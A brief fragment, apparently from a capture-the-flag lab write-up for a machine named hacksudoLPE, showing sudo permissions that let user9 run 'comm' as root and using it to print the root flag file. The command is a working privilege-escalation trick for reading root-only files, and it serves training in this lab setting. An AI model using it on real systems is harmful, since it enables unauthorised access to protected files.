 User user9 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/comm
user9@hacksudoLPE:~$ sudo comm /root/root.txt /dev/null 2>/dev/null
viluhacker
user9@hacksudoLPE:~$